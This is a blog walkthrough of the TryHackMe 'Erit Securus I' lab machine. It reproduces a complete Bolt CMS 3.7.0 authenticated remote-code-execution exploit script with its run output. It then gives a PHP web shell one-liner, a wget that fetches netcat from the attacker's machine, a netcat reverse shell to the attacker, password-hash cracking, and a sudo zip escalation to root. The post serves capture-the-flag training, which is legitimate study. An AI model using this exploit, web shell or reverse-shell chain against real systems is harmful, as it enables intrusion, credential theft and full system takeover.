The platform develops virtual
classrooms that not only allow users to deploy training environments with the
click of a button, but also reinforce learning by adding a question-answer
approach. Its a comfortable experience to learn using pre-designed courses which include virtual machines (VM) hosted in the cloud.
TryHackMe Erit Securus I walkthrough
While using a question-answer model
does make learning easier, TryHackMe allows users to create their own virtual
classrooms to teach particular topics enabling them to become teachers. This
not only provides other users with rich and varied content, but also helps creators reinforce their understanding of fundamental concepts.
It seems like our machine got hacked by an anonymous threat actor.
However, we are lucky to have a .pcap file from the attack. Can you determine
what happened? Download the .pcap file and use Wireshark to view it. TryHackMe h4cked walkthrough
Let's Start
we can run a simple nmap scan to look for open ports and services -
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit-tryhackme]
└─$ sudo nmap -A -T4 -Pn -sV -vv 10.10.108.118
[sudo] password for hackerboy:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-26 16:05 IST
NSE: Loaded 153 scripts for scanning.
Initiating NSE at 16:05
Completed NSE at 16:05, 0.00s elapsed
Scanning 10.10.108.118 [1000 ports]
Discovered open port 22/tcp on 10.10.108.118
Discovered open port 80/tcp on 10.10.108.118
Completed SYN Stealth Scan at 16:05, 6.47s elapsed (1000 total ports)
Retrying OS detection (try #3) against 10.10.108.118
Completed NSE at 16:05, 0.00s elapsed
Nmap scan report for 10.10.108.118
Host is up, received user-set (0.23s latency).
Scanned at 2021-05-26 16:05:04 IST for 49s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
| 1024 b1:ac:a9:92:d3:2a:69:91:68:b4:6a:ac:45:43:fb:ed (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAPWmD4IaPbJQU46GEKX8pUal0IbZzIykktEuUh5boCKMuwsetNGanzNZYFd6eGWRd+zqr6nRnRFQPDiDZtt6DDz7NcJcXliGifQehWEEmskzfhdGSuh+kBUQaqXskCKZi0U/l9P0kvP6bD2SdsXqiYTBGQxN6a4Do1fyE2OoVYgPAAAAFQD4r+hmmsHGFfn0SV1mjGpoHpFwuwAAAIAnnoGwYiWDRAwFoPLkLYWahNwCbLAhVXOb1cnr8NxZN+uRMqEdtoZHNUbTd7ki8j5WpkZhMjFEyZQJg+MNQjUSxISlE1SoBTI8BmAUDAEvgPNyr0CDCS42rAY98JTMhaoZ8FOzgoatLmJWWgWqM+8YHCN4XHoVgm1vMagLsWxW5AAAAIBGW3tnTGis3+eWROnisRfyoo3zawOnd7oijjK7CAiIuxfqc3ESTzeLlkL0QBAIv/1PBGoZSTwg53aZqctO2/BgSNGMWDts3xnqpsEGNyo520Br/cBUyi6rRBotV1kL9tIT4VwdP33F/bjiHHRclfCmOtVYWmkst+HUSqS2yPn1WQ==
| 2048 3a:3f:9f:59:29:c8:20:d7:3a:c5:04:aa:82:36:68:3f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0zYWd7C1JANU5TctI7lB/tyS9Aid6x5Dh2PnD7fpz6C9Apv9Y/YJzaCUYgqME41ZDxIIiegV02OSCkKFmXvr9gVVKaFHyUVhQ9Zb3FyQeGgWEL3004HIL+G06afXPlsRzNBb5VoqUte+5bigJT5UkyncAfWn+8bWLnFmuXDi5PZ4Pz0RHx9HzCwJ5G26DogQUI6M0zQkhJHzD+nWdIExvoY1L9UN4oZzCuaUF3Tcel3dDnbgi1RaZlfFi3r5NNUtQ7OVijWnms7nYNN7b77CZZWMhE6yMYI8+3ya99CfzA/oYsHv+t8XSbRyAdm5KvETrD8yoBrE14F2FekQQNggx
| 256 f9:2f:bb:e3:ab:95:ee:9e:78:7c:91:18:7d:95:84:ab (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAOH4ypeTzhthRbvcrzqVbbWXG1imFdejEQIo53fimAkjsOcrmEDWwT7Lskm5qyz4dmhGmfsH90xzOgQ+Bm6Nuk=
| 256 49:0e:6f:cb:ec:6c:a5:97:67:cc:3c:31:ad:94:a4:54 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK7iJO0KhscqLrJgy+mvB3Y+5U+WpOiBAxCr4TKu7pJB
80/tcp open http syn-ack ttl 63 nginx 1.6.2
|_http-generator: Bolt
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.6.2
|_http-title: Graece donan, Latine voluptatem vocant. | Erit Securus 1
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=5/26%OT=22%CT=1%CU=33880%PV=Y%DS=2%DC=T%G=Y%TM=60AE248
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=109%TI=Z%CI=I%II=I%TS=8)OPS
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Uptime guess: 0.043 days (since Wed May 26 15:03:51 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 993/tcp)
HOP RTT ADDRESS
1 264.29 ms 10.8.0.1
2 264.52 ms 10.10.108.118
NSE: Script Post-scanning.
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.48 seconds
Raw packets sent: 1306 (61.562KB) | Rcvd: 1134 (56.636KB)
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit-tryhackme]
└─$
From this result :-
port 22/tcp - SSH (openSSH 6.7p1)
port 80/tcp - HTTP (nginx 1.6.2)
Enumeration
Examine webserver. Identify what web-app is running. The Content management system that the website is built on can ve found in the http-generator field of the nmap scan. This can also be determined by viewing the website via the browser and scrolling to the bottom of the page:-
Exploit
Download
exploit
for this app. The exploit works, but might not fire every time. If you first
don't succeed...

CVE - Exploit
The exploit requires authentication, which means we will require a username and password to proceed. We could attempt to brute force this, but these credentials can be easily guessed using a few simple username/password combinations on the login page.
# Exploit Title: Bolt CMS 3.7.0 - Authenticated Remote Code Execution
# Date: 2020-04-05
# Exploit Author: r3m0t3nu11
# Vendor Homepage: https://bolt.cm/
# Software Link: https://bolt.cm/
# Version: up to date and 6.x
# Tested on: Linux
# CVE : not-yet-0day
#!/usr/bin/python
import requests
import sys
import warnings
import re
import os
from bs4 import BeautifulSoup
from colorama import init
from termcolor import colored
init()
#pip install -r requirements.txt
print(colored('''
▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░▌ ▐░░░░░░░░░░░▌▐░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░░▌ ▐░░▌▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▀▀▀▀█░█▀▀▀▀ ▐░█▀▀▀▀▀▀▀▀▀ ▐░▌░▌ ▐░▐░▌▐░█▀▀▀▀▀▀▀▀▀
▐░▌ ▐░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌▐░▌ ▐░▌▐░▌▐░▌
▐░█▄▄▄▄▄▄▄█░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▐░▌ ▐░▌▐░█▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░▌ ▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▀ ▐░▌ ▀▀▀▀▀▀▀▀▀█░▌
▐░▌ ▐░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░
▐░█▄▄▄▄▄▄▄█░▌▐░█▄▄▄▄▄▄▄█░▌▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░▌ ▄▄▄▄▄▄▄▄▄█░▌
▐░░░░░░░░░░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░▌ ▐░░░░░░░░░░░▌▐░▌ ▐░▌▐░░░░░░░░░░░▌
▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex''',"blue"))
if len(sys.argv) != 4:
print((len(sys.argv)))
print((colored("[~] Usage : ./bolt.py url username password","red")))
exit()
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
request = requests.session()
print((colored("[+] Retrieving CSRF token to submit the login form","green")))
page = request.get(url+"/bolt/login")
html_content = page.text
soup = BeautifulSoup(html_content, 'html.parser')
token = soup.findAll('input')[2].get("value")
login_info = {
"user_login[username]": username,
"user_login[password]": password,
"user_login[login]": "",
"user_login[_token]": token
}
login_request = request.post(url+"/bolt/login", login_info)
print((colored("[+] Login token is : {0}","green")).format(token))
aaa = request.get(url+"/bolt/profile")
soup0 = BeautifulSoup(aaa.content, 'html.parser')
token0 = soup0.findAll('input')[6].get("value")
data_profile = {
"user_profile[password][first]":"password",
"user_profile[password][second]":"password",
"user_profile[email]":"a@a.com",
"user_profile[displayname]":"",
"user_profile[save]":"",
"user_profile[_token]":token0
}
profile = request.post(url+'/bolt/profile',data_profile)
cache_csrf = request.get(url+"/bolt/overview/showcases")
soup1 = BeautifulSoup(cache_csrf.text, 'html.parser')
csrf = soup1.findAll('div')[12].get("data-bolt_csrf_token")
asyncc = request.get(url+"/async/browse/cache/.sessions?multiselect=true")
soup2 = BeautifulSoup(asyncc.text, 'html.parser')
tables = soup2.find_all('span', class_ = 'entry disabled')
print((colored("[+] SESSION INJECTION ","green")))
for all_tables in tables:
f= open("session.txt","a+")
f.write(all_tables.text+"\n")
f.close()
num_lines = sum(1 for line in open('session.txt'))
renamePostData = {
"namespace": "root",
"parent": "/app/cache/.sessions",
"oldname": all_tables.text,
"newname": "../../../public/files/test{}.php".format(num_lines),
"token": csrf
}
rename = request.post(url+"/async/folder/rename", renamePostData)
try:
url1 = url+'/files/test{}.php?test=ls%20-la'.format(num_lines)
rev = requests.get(url1).text
r1 = re.findall('php',rev)
r2 = r1[0]
if r2 == "php" :
fileINJ = "test{}".format(num_lines)
print((colored("[+] FOUND : "+fileINJ,"green")))
except IndexError:
print((colored("[-] Not found.","red")))
new_name = 0
while new_name != 'quit':
inputs = input(colored("Enter OS command , for exit 'quit' : ","green","on_red"))
if inputs == "quit" :
exit()
else:
a = requests.get(url+"/files/{}.php?test={}".format(fileINJ,inputs))
aa = a.text
r11 = re.findall('...displayname";s:..:"([\w\s\W]+)',aa)
print((r11)[0])
if you want to renamed first so you can.
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit] └─$ ls 48296.py ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit] └─$ sudo cp 48296.py exploit.py [sudo] password for hackerboy: ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit] └─$ ls 48296.py exploit.py ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit] └─$
Gaining access
We are ready to run the exploit script against the target:
sudo python3 exploit.py http://<target IP> admin password
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit]
└─$ sudo python3 exploit.py http://10.10.108.118 admin password
▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░▌ ▐░░░░░░░░░░░▌▐░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░░▌ ▐░░▌▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▀▀▀▀█░█▀▀▀▀ ▐░█▀▀▀▀▀▀▀▀▀ ▐░▌░▌ ▐░▐░▌▐░█▀▀▀▀▀▀▀▀▀
▐░▌ ▐░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌▐░▌ ▐░▌▐░▌▐░▌
▐░█▄▄▄▄▄▄▄█░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▐░▌ ▐░▌▐░█▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░▌ ▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▀ ▐░▌ ▀▀▀▀▀▀▀▀▀█░▌
▐░▌ ▐░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░
▐░█▄▄▄▄▄▄▄█░▌▐░█▄▄▄▄▄▄▄█░▌▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░▌ ▄▄▄▄▄▄▄▄▄█░▌
▐░░░░░░░░░░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░▌ ▐░░░░░░░░░░░▌▐░▌ ▐░▌▐░░░░░░░░░░░▌
▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : _AJfPiYG9NweZWcPHp4VBBTPffsYer938Wn9Dad6qho
[+] SESSION INJECTION
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND : test5
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND : test15
[-] Not found.
Enter OS command , for exit 'quit' :
Now we have access, we can create a simple PHP shell on the
server:
echo '<?php system($_GET["cmd"]);?>'>cmd.php
[-] Not found.
[-] Not found.
[+] FOUND : test15
[-] Not found.
Enter OS command , for exit 'quit' : id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:17:"*shadowvalidity";N;s:15:"*failedlogins";i:0;s:17:"*throttleduntil";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyone";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:8:"*token";O:29:"Bolt\Storage\Entity\Authtoken":12:{s:5:"*id";s:1:"3";s:10:"*user_id";i:1;s:8:"*token";s:64:"34e3f69a6fc2261d519381fba1f6b235abc31e4c27f7df4e2559812eaadd53fc";s:7:"*salt";s:32:"d34f9accf4805f6d1eb98f5d698722af";s:11:"*lastseen";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2020-04-25 12:32:10.117842";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:5:"*ip";s:10:"172.17.0.1";s:12:"*useragent";s:22:"python-requests/2.23.0";s:11:"*validity";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2020-05-09 12:32:10.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:10:"*checked";i:1587817930;}s:10:"_csrf/bolt";s:43:"Ji6slP_bySLAwmXIDIFpSa6VSGpYwnW2c-2Ik5nEcy0";s:5:"stack";a:0:{}s:18:"_csrf/user_profile";s:43:"lDGl_6zEExwY5SW63TUC0BS-v9JHoXhm9HeVpfFglDc";}s:12:"_sf2_flashes";a:0:{}s:9:"_sf2_meta";a:3:{s:1:"u";i:1587817932;s:1:"c";i:1587817929;s:1:"l";s:1:"0";}}
Enter OS command , for exit 'quit' :
Enter OS command , for exit 'quit' : echo ''>cmd.php
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:17:"*shadowvalidity";N;s:15:"*failedlogins";i:0;s:17:"*throttleduntil";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyone";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:8:"*token";O:29:"Bolt\Storage\Entity\Authtoken":12:{s:5:"*id";s:1:"3";s:10:"*user_id";i:1;s:8:"*token";s:64:"34e3f69a6fc2261d519381fba1f6b235abc31e4c27f7df4e2559812eaadd53fc";s:7:"*salt";s:32:"d34f9accf4805f6d1eb98f5d698722af";s:11:"*lastseen";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2020-04-25 12:32:10.117842";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:5:"*ip";s:10:"172.17.0.1";s:12:"*useragent";s:22:"python-requests/2.23.0";s:11:"*validity";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2020-05-09 12:32:10.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:10:"*checked";i:1587817930;}s:10:"_csrf/bolt";s:43:"Ji6slP_bySLAwmXIDIFpSa6VSGpYwnW2c-2Ik5nEcy0";s:5:"stack";a:0:{}s:18:"_csrf/user_profile";s:43:"lDGl_6zEExwY5SW63TUC0BS-v9JHoXhm9HeVpfFglDc";}s:12:"_sf2_flashes";a:0:{}s:9:"_sf2_meta";a:3:{s:1:"u";i:1587817932;s:1:"c";i:1587817929;s:1:"l";s:1:"0";}}
Enter OS command , for exit 'quit' :
This can then be used to upload a netcat reverse shell (as there is no
netcat on the target machine). First, we will need to create a symbolic link
to netcat on our local machine to the current directory on the target. Run
this command via a local terminal:
ln -s $(which nc) .
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit] └─$ ln -s $(which nc) . ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit] └─$ ls 48296.py exploit.py nc session.txt ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/erit] └─$
A simple web server can then be started locally in order to serve the file to the target:
Using the PHP shell we are able to download netcat to the target via the
browser:
http://10.10.108.118/files/cmd.php?cmd=wget
http://<local-IP>:8080/nc
The file will be transferred to the same directory as the PHP shell. We can
make the uploaded netcat file executable by browsing to:
http://10.10.108.118/files/cmd.php?cmd=chmod 755 nc
Next, we need to start a netcat listener on our local machine:-
nc -nvlp 1234
Finally, we can trigger this connection via the browser to get our reverse shell:
http://10.10.108.118/files/cmd.php?cmd=./nc -e /bin/bash
<local-IP> 1234
Our reverse shell can then be upgraded to a fully interactive TTY shell
by running:
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Erit:/var/www/html/public/files$ ls ls cmd.php placeholder_ecff05026ae6.jpg test25.php index.html test1.php test26.php nc test10.php test27.php placeholder_07f6539b3d7d.jpg test11.php test28.php placeholder_0a23551a8097.jpg test12.php test29.php placeholder_0aa7e8852e11.jpg test13.php test3.php placeholder_1fad82e5eac1.jpg test14.php test30.php placeholder_20001088e915.jpg test15.php test31.php placeholder_46f89a97453b.jpg test16.php test32.php placeholder_6a843969b527.jpg test17.php test33.php placeholder_7c21b25839bd.jpg test18.php test4.php placeholder_84f5c9d2e2c2.jpg test19.php test5.php placeholder_8a7754ace050.jpg test2.php test6.php placeholder_8ec2add549d6.jpg test20.php test7.php placeholder_9cf46a03a9c3.jpg test21.php test8.php placeholder_aa536d42187b.jpg test22.php test9.php placeholder_addfa01cba49.jpg test23.php placeholder_c45564b83b31.jpg test24.php www-data@Erit:/var/www/html/public/files$
Privilege Escalation
In the /app/database directory you will find the database file:
bolt.db
cd ../../app/database
ls
www-data@Erit:/var/www/html/public/files$ cd ../../app/database cd ../../app/database www-data@Erit:/var/www/html/app/database$ pwd pwd /var/www/html/app/database www-data@Erit:/var/www/html/app/database$ ls ls bolt.db www-data@Erit:/var/www/html/app/database$
The type of database can be determined by running: file bolt.db
www-data@Erit:/var/www/html/app/database$ file bolt.db file bolt.db bolt.db: SQLite 3.x database, last written using SQLite version 3020001 www-data@Erit:/var/www/html/app/database$
We can access this SQLite 3.x database and run the
.tables command to display the database tables:
www-data@Erit:/var/www/html/app/database$ sqlite3 bolt.db sqlite3 bolt.db SQLite version 3.16.2 2017-01-06 16:32:41 Enter ".help" for usage hints. sqlite> sqlite> .tables .tables bolt_authtoken bolt_field_value bolt_pages bolt_blocks bolt_homepage bolt_relations bolt_content_changelog bolt_log bolt_showcases bolt_cron bolt_log_change bolt_taxonomy bolt_entries bolt_log_system bolt_users sqlite> www.kumaratuljaiswal.in
The bolt_users table looks interesting, let's
have a look at that:
SELECT * FROM bolt_users;
sqlite> SELECT * FROM bolt_users; SELECT * FROM bolt_users; 1|admin|$2y$10$0Z2xl2fs/9xe2HVEkqDZZ.COwXKfHtxsyT5qdHXuJB3XgR7TzeZQi||0|a@a.com|2021-05-26 05:47:53|192.168.100.1|[]|1|||||["root","everyone"] 2|wildone|$2y$10$ZZqbTKKlgDnCMvGD2M0SxeTS3GPSCljXWtd172lI2zj3p6bjOCGq.|Wile E Coyote|0|wild@one.com|2020-04-25 16:03:44|192.168.100.1|[]|1|||||["editor"] sqlite> www.kumaratuljaiswal.in
Two users are listed - admin and wildone (Wile E Coyote). There is also an IP address of 192.168.100.1, which
might come in handy later.
We're already admin, so let's try
and crack the hash of wildone using JohnTheRipper and the
rockyou wordlist.
First, copy the hash to a file and then run:
we got it -
Once this completes, run the following to view the password, If the
password is not visible
john --show hash.txt
This allows us to switch user to wileec and obtain the first
flag:
Then, quit in sqlite -
.quit
change the user su wileec with password : snickers
This allows us to switch user to wileec and obtain the first
flag:
sqlite> .quit
.quit
www-data@Erit:/var/www/html/app/database$ su wileec
su wileec
Password: snickers
$ whoami
whoami
wileec
$ ls
ls
bolt.db
$ cd ~
cd ~
$ ls
ls
flag1.txt
$ cat flag1.txt
cat flag1.txt
THM{Hey!_Welcome_in}
$
Pivoting
It appears that wileec also has an ssh private key:
ls -la
cd .ssh
$ ls -la ls -la total 28 drwxr-xr-x 4 wileec wileec 4096 Apr 25 2020 . drwxr-xr-x 4 root root 4096 Apr 25 2020 .. -rw-r--r-- 1 wileec wileec 220 May 15 2017 .bash_logout -rw-r--r-- 1 wileec wileec 3526 May 15 2017 .bashrc -rw-r--r-- 1 wileec wileec 675 May 15 2017 .profile drwxr-xr-x 2 wileec wileec 4096 Apr 25 2020 .ssh -rw-r--r-- 1 root root 21 Apr 25 2020 flag1.txt $ cd .ssh cd .ssh $ ls -la ls -la total 20 drwxr-xr-x 2 wileec wileec 4096 Apr 25 2020 . drwxr-xr-x 4 wileec wileec 4096 Apr 25 2020 .. -rw------- 1 wileec wileec 1675 Apr 25 2020 id_rsa -rw-r--r-- 1 wileec wileec 393 Apr 25 2020 id_rsa.pub -rw-r--r-- 1 wileec wileec 222 Apr 25 2020 known_hosts $ www.kumaratuljaiswal.in
We can use this to try connecting using the
internal IP address we found in the bolt_users table of
the SQLite database:
Great, it worked... and, even better, we have some sudo privileges:
sudo -l
Privilege Escalation #2
We can use the /usr/bin/zip binary to elevate our privileges once again to become user jsmith:
TF=$(mktemp -u)
sudo -u jsmith zip $TF /etc/hosts -T -TT 'sh #'
$ sudo -l
sudo -l
Matching Defaults entries for wileec on Securus:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User wileec may run the following commands on Securus:
(jsmith) NOPASSWD: /usr/bin/zip
$
$ TF=$(mktemp -u)
TF=$(mktemp -u)
$ sudo -u jsmith zip $TF /etc/hosts -T -TT 'sh #'
sudo -u jsmith zip $TF /etc/hosts -T -TT 'sh #'
adding: etc/hosts (deflated 32%)
$
Awesome! We are now jsmith.
Once again, we can upgrade to a
fully interactive shell:
python -c 'import pty;pty.spawn("/bin/bash")'
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
jsmith@Securus:/home/wileec$ whoami
whoami
jsmith
jsmith@Securus:/home/wileec$ #www.kumaratuljaiswal.in
#www.kumaratuljaiswal.in
jsmith@Securus:/home/wileec$ cd ~
cd ~
jsmith@Securus:~$ ls -la
ls -la
total 24
drwxrwx--- 2 jsmith jsmith 4096 Apr 25 2020 .
drwxr-xr-x 4 root root 4096 Apr 26 2020 ..
-rw-r--r-- 1 jsmith jsmith 220 Nov 5 2016 .bash_logout
-rw-r--r-- 1 jsmith jsmith 3515 Nov 5 2016 .bashrc
-rw-r--r-- 1 jsmith jsmith 33 Apr 25 2020 flag2.txt
-rw-r--r-- 1 jsmith jsmith 675 Nov 5 2016 .profile
jsmith@Securus:~$
jsmith@Securus:~$ cat flag2.txt
cat flag2.txt
THM{Welcome_Home_Wile_E_Coyote!}
jsmith@Securus:~$
jsmith@Securus:~$ sudo -l
sudo -l
Matching Defaults entries for jsmith on Securus:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jsmith may run the following commands on Securus:
(ALL : ALL) NOPASSWD: ALL
jsmith@Securus:~$
Next, we can change to the users home directory and grab the second flag:
jsmith@Securus:~$ sudo su
sudo su
root@Securus:/home/jsmith# whoami
whoami
root
root@Securus:/home/jsmith# ls -la
ls -la
total 24
drwxrwx--- 2 jsmith jsmith 4096 Apr 25 2020 .
drwxr-xr-x 4 root root 4096 Apr 26 2020 ..
-rw-r--r-- 1 jsmith jsmith 220 Nov 5 2016 .bash_logout
-rw-r--r-- 1 jsmith jsmith 3515 Nov 5 2016 .bashrc
-rw-r--r-- 1 jsmith jsmith 33 Apr 25 2020 flag2.txt
-rw-r--r-- 1 jsmith jsmith 675 Nov 5 2016 .profile
root@Securus:/home/jsmith# #www.kumaratuljaiswal.in
#www.kumaratuljaiswal.in
root@Securus:/home/jsmith#
root@Securus:/home/jsmith# cd /root
cd /root
root@Securus:~# ls -la
ls -la
total 28
drwx------ 4 root root 4096 Apr 26 2020 .
drwxr-xr-x 22 root root 4096 Apr 17 2020 ..
lrwxrwxrwx 1 root root 9 Apr 22 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 43 Apr 25 2020 flag3.txt
drwx------ 2 root root 4096 Apr 23 2020 .gnupg
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
drwx------ 2 root root 4096 Apr 17 2020 .ssh
root@Securus:~# cat flag3.txt
cat flag3.txt
THM{Great_work!_You_pwned_Erit_Securus_1!}
root@Securus:~#
Disclaimer
This was written for educational purpose and pentest only.
The author
will not be responsible for any damage ..!
The author of this tool is not
responsible for any misuse of the information.
You will not misuse the
information to gain unauthorized access.
This information shall only be
used to expand knowledge and not for causing malicious or damaging
attacks. Performing any hacks without written permission is illegal ..!
All
video’s and tutorials are for informational and educational purposes only. We
believe that ethical hacking, information security and cyber security should
be familiar subjects to anyone using digital information and computers. We
believe that it is impossible to defend yourself from hackers without knowing
how hacking is done. The tutorials and videos provided on www.hackingtruth.in
is only for those who are interested to learn about Ethical Hacking, Security,
Penetration Testing and malware analysis. Hacking tutorials is against misuse
of the information and we strongly suggest against it. Please regard the word
hacking as ethical hacking or penetration testing every time this word is
used.
All tutorials and videos have been made using our own
routers, servers, websites and other resources, they do not contain any
illegal activity. We do not promote, encourage, support or excite any illegal
activity or hacking without written permission in general. We want to raise
security awareness and inform our readers on how to prevent themselves from
being a victim of hackers. If you plan to use the information for illegal
purposes, please leave this website now. We cannot be held responsible for any
